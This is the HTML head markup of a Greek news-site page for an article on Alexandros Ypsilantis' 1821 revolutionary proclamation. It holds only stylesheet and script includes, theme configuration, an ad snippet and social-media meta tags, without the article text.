<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/64206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=64206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25bc%25ce%25ac%25cf%2587%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581-%25cf%2580%25ce%25af%25cf%2583%25cf%2584%25ce%25b5%25cf%2589%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25cf%2584%25cf%2581%25ce%25af%25ce%25b4%25ce%25bf%25cf%2582-%25ce%25b7-%25ce%25b5%25cf%2580%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25bc%25ce%25ac%25cf%2587%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581-%25cf%2580%25ce%25af%25cf%2583%25cf%2584%25ce%25b5%25cf%2589%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25cf%2584%25cf%2581%25ce%25af%25ce%25b4%25ce%25bf%25cf%2582-%25ce%25b7-%25ce%25b5%25cf%2580%25ce%25b1%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="950acb4705";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/",
                    "name": "Άρθρα-Λαογραφικά-Ιστορικά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/",
                    "name": "&#8220;Μάχου υπέρ Πίστεως και Πατρίδος&#8221;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="&quot;Μάχου υπέρ Πίστεως και Πατρίδος&quot;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821 - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/02/μάχου-υπέρ-πίστεως-και-πατρίδος-η-επα/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Η επαναστατική προκήρυξη που κυκλοφόρησε ο Αλέξανδρος Υψηλάντης στο Ιάσιο της Μολδοβλαχίας (σημερινό Ιάσι Ρουμανίας) στις 24 Φεβρουαρίου 1821, σηματοδότησε την έναρξη της Επανάστασης στις παραδουνάβιες ηγεμονίες. Η προκήρυξη καλεί όλους τους Έλληνες να ξεσηκωθούν και αναφέρεται στους αγώνες που έκαν"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg"/>
  <meta property="article:published_time" content="2021-02-24T09:44:50+02:00"/>
  <meta property="article:modified_time" content="2021-02-24T09:44:51+02:00" />
  <meta property="og:updated_time" content="2021-02-24T09:44:51+02:00" />
  <meta property="article:section" content="Άρθρα-Λαογραφικά-Ιστορικά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="&quot;Μάχου υπέρ Πίστεως και Πατρίδος&quot;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821 - kalymnos-news.gr"/>
  <meta itemprop="headline" content="&quot;Μάχου υπέρ Πίστεως και Πατρίδος&quot;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821 - kalymnos-news.gr"/>
  <meta itemprop="description" content="Η επαναστατική προκήρυξη που κυκλοφόρησε ο Αλέξανδρος Υψηλάντης στο Ιάσιο της Μολδοβλαχίας (σημερινό Ιάσι Ρουμανίας) στις 24 Φεβρουαρίου 1821, σηματοδότησε την έναρξη της Επανάστασης στις παραδουνάβιες ηγεμονίες. Η προκήρυξη καλεί όλους τους Έλληνες να ξεσηκωθούν και αναφέρεται στους αγώνες που έκαν"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg"/>
  <meta itemprop="datePublished" content="2021-02-24"/>
  <meta itemprop="dateModified" content="2021-02-24T09:44:51+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="&quot;Μάχου υπέρ Πίστεως και Πατρίδος&quot;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821 - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/02/μάχου-υπέρ-πίστεως-και-πατρίδος-η-επα/"/>
  <meta name="twitter:description" content="Η επαναστατική προκήρυξη που κυκλοφόρησε ο Αλέξανδρος Υψηλάντης στο Ιάσιο της Μολδοβλαχίας (σημερινό Ιάσι Ρουμανίας) στις 24 Φεβρουαρίου 1821, σηματοδότησε την έναρξη της Επανάστασης στις παραδουνάβιες ηγεμονίες. Η προκήρυξη καλεί όλους τους Έλληνες να ξεσηκωθούν και αναφέρεται στους αγώνες που έκαν"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
